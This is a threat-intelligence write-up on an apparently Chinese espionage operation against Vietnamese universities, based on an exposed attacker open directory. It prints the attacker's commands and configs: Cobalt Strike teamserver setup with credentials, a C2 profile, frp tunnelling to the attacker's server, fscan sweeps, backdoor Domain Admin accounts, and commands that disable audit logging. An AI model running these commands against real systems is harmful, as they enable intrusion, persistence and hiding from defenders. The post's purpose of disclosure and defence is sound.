From Campus to C2: Tracking a Persistent Chinese Operation Against Vietnamese Universities

This personal research is based solely on open-source intelligence (OSINT) and technical analysis of available data. The attribution of activity to suspected Chinese threat actors is made on the basis of observed infrastructure, malware, and tactics, techniques, and procedures (TTPs) and strong links to known adversaries. It does not reflect any political stance, the views of my employer, and no conclusions should be drawn beyond the scope of this technical research. The goal of this publication is to share threat intelligence and raise awareness of cyber activity impacting Vietnam, not to promote or endorse any political narrative.

Open Directories

During malware execution chains or hands-on-keyboard intrusions, adversaries will often download additional malware or tooling on the fly, frequently using the HTTP protocol. Adversaries may achieve this by setting a simple Python HTTP server, python -m http.server 80, and then accessing the files via a regular HTTP request.

Occasionally, when threat actors are hosting payloads over HTTP, they accidentally expose the whole entire directory and subdirectory of files, rather than the singular payload they intended to share. This can introduce a massive operational security failure for adversaries, as additional tooling, victim data, adversary credentials, and more, can be exposed.

Case Study

In some cases, like the one we will discuss, the OPSEC failure can be so significant that an entire potential espionage operation can be exposed, within a day.

The research, identified by @polygonben with the assistance of @0xffaraday, identified a Chinese threat actor that had successfully compromised a minimum of 25 unique Vietnamese universities or educational facilities, many of which specialise in tech and engineering! This was identified via a singular open-directory that exposed massive amounts of sensitive threat actor data. This data did not suggest the threat actor was financially motivated, but rather they intended to persist in victim environments for long periods of time, gathering information. We identified the threat actor has at least 50 victim machines, many of which could be attributed to the same organisation that the threat actor had pivoted around within.

Evidence suggests the threat actor gained access to these organisations via exploitation of public facing vulnerabilities using Metasploit, uploading Godzilla webshells, or via SQL injection. Upon gaining a foothold, the adversary has been observed deploying Cobalt Strike beacons. Once the beacon is established, the actor has exploited local Windows vulnerabilities for privilege escalation and installed tunneling software for persistent remote access.

Based on our observations and victimology, these tactics, techniques, and procedures (TTPs) show significant overlap with previously reported activity attributed to threat actor Earth Lamia, named by Trend Micro.



.bash_history

When hunting for interesting open-directories, I always keep an eye out for the Linux .bash_history file. This can expose the commands run by an adversary on a Linux machine. It will reside in the user’s home folder (e.g. /home/ben/.bash_history).

When we opened the .bash_history file on this host, we knew we were in for fun:

- Threat actor downloading Chinese language pack

apt-get install language-pack-zh-hans

- Threat actor generating certificates:

openssl pkcs12 -export -in server.pem -inkey server.key -out cfcert.p12 -name cloudflare_cert -passout pass:UPNV7J6rqSbc3Ay

keytool -importkeystore -deststorepass UPNV7J6rqSbc3Ay -destkeypass UPNV7J6rqSbc3Ay -destkeystore cfcert.store -srckeystore cfcert.p12 -srcstoretype PKCS12 -srcstorepass UPNV7J6rqSbc3Ay -alias cloudflare_cert

- Threat actor starting Cobalt Strike Teamserver

./teamserver 103.215.77.214 1234567890 jquery-c2.4.5.profile

./teamserver 103.215.77.214 UPNV7J6rqSbc3Ay CDN.profile

- Threat actor configuring Fast Reverse Proxy (frp) server

./frps -c frps.toml

- We can see the frps.toml file has the below config:

bindPort = 4444

- Threat actor downloading Metasploit

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall

Analysis of the .bash_history file reveals the threat actor installing relevant Chinese language packs, setting up and configuring a Cobalt Strike beacon server, installing tunneling software, and downloading Metasploit. From this alone, we cannot say, for definite, whether this is malicious adversarial commands or a potential red team that has a huge OPSEC failure.

However, we have identified evidence of a modified Cobalt Strike server on this box. Thankfully, exploring the open-directory, we can recover all relevant Cobalt Strike server data that reveals true intent.



Cobalt Strike

Cobalt Strike is a commercial red-team tool originally built for penetration testers. It provides features like beacon implants, post-exploitation modules, and C2 (command-and-control) management. While designed for defenders to simulate adversaries, cracked versions of Cobalt Strike have been heavily abused by cybercriminals and state-sponsored threat actors worldwide. It’s often used after initial access to move laterally, escalate privileges, and stage payloads.



We observed the threat actor leveraging an open-source modified and cracked Cobalt Strike client and server, “Cat Cobalt Strike (Kunkun Version)”:

This modified client and server is advertised to have the following capabilities:

- Customised to bypass 360 Total Security

- Google Two-Factor Authentication (2FA) for C2 Access - not enabled by the TA

- Fixes known vulnerability CVE-2022-39197

From a detailed analysis of all the logs, databases, downloads, and other files within this directory, we were able to identify:

- Full lists of victims workstations, their public IP addresses and in some cases credentials

- We noticed many of these hostnames followed a regular naming scheme (e.g. JOSH-DC, JOSH-FILE, JOSH-SVR, …) indicating the threat actor had compromised multiple hosts within some organisations.

- The IP addresses the Chinese individuals used to connect to the Cobalt Strike beacon server

- Configuration files and plain-text credentials

- Private certificates

- Commands and malware that were sent to victim machines for execution

- Sensitive data, including full back-end source code of a Vietnamese university portal, that was downloaded from victim workstations

- Interestingly, memory dumps from victim machines

In order to retrieve the full Cobalt Strike beacon victim list, credentials, and commands ran on victim machines, we can view the below files that were left on the open-directory:

/CS/server/beacon.db

/CS/server/data/archives.bin

/CS/server/data/c2info.bin

/CS/server/data/listeners.bin

/CS/server/data/sessions.bin

/CS/server/data/targets.bin

From the beacon.db file, we were able to identify 63 unique workstations that have been infected with a Cobalt Strike beacon. The first registered beacon was the host WIN-K65K8DF8FOD, which was beaconing from the Chinese IP address ‘27.150.114[.]115’. This was a test host created by the threat actor, exposing the adversaries public IP address.

The 62 registered beacons that followed this were all beaconing from various Cloudflare AS 13335 IP addresses. Why is this happening? We can look at the file /CS/server/CatServer.Properties:

# ??????,????????.(?????????cs??,???????,?????TeamSever)

CatServer.Version = 2.16667

# TeamSever端口

CatServer.port = 23456

# 证书路径

CatServer.store = cfcert.store

# 证书密码

CatServer.store-password = UPNV7J6rqSbc3Ay

# 保持127就行

CatServer.host = 127.0.0.1

# teamserver密码

CatServer.password = dsad2dffas1

CatServer.profile-name = cobaltstrike

# ???profile文件路径

CatServer.profile = CDN.profile

CatServer.auth = false

CatServer.authlog = false

#谷歌验证码配置 在微信小程序可直接获取

CatServer.googleauth = false

CatServer.googlekey = YOTPPRZ4RQ75QNKKE65GXE6BQBSQDVQJ

CatServer.safecode = 123456

(Translated: Google verification code config — can be obtained directly via the WeChat mini-program)

# AES iv

CatServer.Iv = abcdefghijklmnop

# stager配置 建议小改

stager.checksum-num = 400

stager.x86-num = 100

stager.x86-uri-len = 6

stager.x64-num = 105

stager.x64-uri-len = 8

The file CatServer.Properties is a configuration file for Cat Cobalt Strike Kun Kun that provides operational insight into how the teamserver was configured. Specifically, we can see the password for the teamserver being dsad2dffas1 and the port it listening on being 23456.



Additionally, we can see the file /CS/server/cfcert.store:

We can analyse the certificate and see it has been named cloudflare_cert. Additionally, we exposed how this certificate was generated from the .bash_history file:

openssl pkcs12 -export -in server.pem -inkey server.key -out cfcert.p12 -name cloudflare_cert -passout pass:UPNV7J6rqSbc3Ay

keytool -importkeystore -deststorepass UPNV7J6rqSbc3Ay -destkeypass UPNV7J6rqSbc3Ay -destkeystore cfcert.store -srckeystore cfcert.p12 -srcstoretype PKCS12 -srcstorepass UPNV7J6rqSbc3Ay -alias cloudflare_cert

Additionally, we can view the file CDN.profile, to receive further context into the CDN configuration:

https-certificate {

set keystore "cfcert.store";

set password "UPNV7J6rqSbc3Ay";

}

[...REDACTED…]

http-stager {

set uri_x86 "/api/1";

set uri_x64 "/api/2";

client {

header "Host" "micrcs.microsoft-defend.club";}

server {

output{

print;

}

[...REDACTED…]

From the above, we can see the domain micrcs.microsoft-defend[.]club is used for C2 communications. OSINT reveals this is hosted on Cloudflare.

With all the other sensitive threat actor data, a malleable beacon profile was also included /CS/server/jquery-c2.4.5.profile:

set sample_name "jQuery CS 4.5 Profile";

set sleeptime "45000"; # 45 Seconds

set jitter "37"; # % jitter

set data_jitter "100";

set useragent "Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko";

https-certificate {

set C "US";

set CN "baidu.com";

set O "baidu";

set OU "baidu";

set validity "365";

}

set tcp_port "42666";

set tcp_frame_header "\x80";

set pipename "mojo.5688.8052.183894939787088877##"; # Common Chrome named pipe

set pipename_stager "mojo.5688.8052.35780273329370473##"; # Common Chrome named pipe

set smb_frame_header "\x80";

dns-beacon {

# Options moved into "dns-beacon" group in version 4.3

set dns_idle "74.125.196[.]113"; #google.com (change this to match your campaign)

set dns_max_txt "252";

set dns_sleep "0"; # Force a sleep prior to each individual DNS request. (in milliseconds)

set dns_ttl "5";

set maxdns "255";

set dns_stager_prepend ".resources.123456.";

set dns_stager_subhost ".feeds.123456.";

# DNS subhosts override options, added in version 4.3

set beacon "a.bc.";

set get_A "b.1a.";

set get_AAAA "c.4a.";

set get_TXT "d.tx.";

set put_metadata "e.md.";

set put_output "f.po.";

set ns_response "zero";

}

[...REDACTED...]



Emulating the Adversaries Cobalt Strike Server

We were able to collect these screenshots by using data in the directory to recreate the threat actors’ environment in a controlled local environment

As we’ve recovered all relevant databases and binaries surrounding the Cobalt Strike server, we can run the binary using the threat actors configuration and authenticate locally. We will not be receiving call-backs from victims, but, we can interact with the GUI and reporting features built in.



From the above, we can see the Cobalt Strike server has got 2 configured listeners, on ports 2087 and 2099 respectively. We can see these were active on Censys:





Thankfully, as a result of simulating the adversaries Cobalt Strike server in a sandbox, we can also leverage the in-built “Reporting” features to retrieve a forensic-timeline of adverserial activity on each host. This “Reporting” features also mapped the commands and actions performed by the adversary to the MITRE Framework - with a fantastic analysis of the intrusion by the adversaries own C2 server ;)

From the above, we can see details pertaining to the configuration of the beacon and example HTTP traffic.

Additionally, we can see evidence of execution of a Local Privilege Escalation exploit - AppxPotato - on multiple hosts.



The reporting features exposed all payloads injected using process hollowing.

Cobalt Strike Post-Exploitation

This threat actor appeared to use Cobalt Strike for persistence, privilege escalation, defence evasion, lateral movement and information harvesting. From Cobalt Strike logs, we were able to ascertain commands run and tooling executed by the threat actor:

Misc

C:\ProgramData\mdm.txt

C:\ProgramData\1.txt

C:\ProgramData\GetCLSID.ps1

Likely staging files. GetCLSID.ps1 could be a script for enumerating COM CLSIDs or checking for hijack opportunities.

Discovery

net user - lists all user accounts

systeminfo - Displays OS version, build, hotfixes, domain info, uptime

ipconfig /all - Displays network config, IPs, etc

netstat -ano | findstr :3389 - Looking for port 3389 (RDP)

sc query TermService - Checks status of Remote Desktop Services.

%windir%/system32/inetsrv/appcmd list sites - Lists all IIS websites configured on the host.

for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.1.%I | findstr "TTL="q - Ping sweep across 192.168.1.1 → 192.168.1.254 for live hosts.

schtasks /query /tn "MaintainRDP"

- Queries the scheduled task MaintainRDP (a persistence mechanism).

reg query "HKLM\System\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections

- Checks if RDP connections are allowed (0 = allowed, 1 = denied).

reg query "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber

- Reads the configured RDP port (default 3389).

netsh advfirewall firewall show rule name=all | findstr "443"

- Looks for firewall rules mentioning port 443 (commonly abused to hide RDP or tunnels).

fscan.exe -h 192.168.1.1/24 -np -no -nopoc

fscan.exe -h 192.168.1.1/24 - rf id_rsa.pub

fscan.exe -h 192.168.1.1/24 - rs 192.168.1.1:6666

fscan.exe -h 192.168.1.1/24 -c whoami fscan.exe - h 192.168.1.1/24 -m ssh -p 2222

fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt

fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt

fscan.exe -h 192.168.1.1/8

fscan.exe -h 192.168.1.1/24 -m smb -pwd password

fscan.exe -h 192.168.1.1/24 -m ms17010 fscan.exe -hf ip.txt (# ####)

fscan.exe -u http://baidu.com -proxy 8080

fscan.exe -h 192.168.1.1/24 -nobr -nopoc

fscan.exe -h 192.168.1.1/24 -pa 3389

- Using niche Chinese network enumeration tooling fscan

Execution

C:\Users\Administrator\Desktop\shell\svhost.exe

C:\Users\<USERNAME>\Desktop\taskhost.exe

C:\winodws\taskhost.exe

- Masquerading as common Windows binaries

C:\Windows\System32\spool\drivers

\color\e8i580ehei5a3.dll - Likely malicious DLL

Persistence

net user IIS_USER Pass@123 /add

net user IIS_USER !@#qwe123admin /add

net user IIS_USER Aa123456@@@ /add

net user <USERNAME> Aa123456@@@q

net user nguyentuanh Tongtong@1890 /add /domain

net group "Domain Admins" nguyentuanh /add /domain

net localgroup administrators IIS_USER /add

- Creates multiple local/domain users with weak or common passwords.

- Adds

nguyentuanhto Domain Admins. - Adds

IIS_USERto the local Administrators group. - Ensures attackers can get back in even if initial access is cleaned up.

Scheduled task “MaintainRDP” that attempts to run the below command:

C:\Users\IIS_USER\Documents\frpc.exe -c C:\Users\IIS_USER\Documents\frpc.toml

This allows the adversary to tunnel RDP to their server. See “Command and Control” for more information.

Defence Evasion

auditpol /set /category:"Logon/Logoff" /success:disable /failure:disable

auditpol /set /category:"Account Logon" /success:disable /failure:disable

- Disables auditing of logon events and credential use (removes visibility for defenders).

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 443 /f

- Changes RDP to run on port 443 (blends with HTTPS traffic).

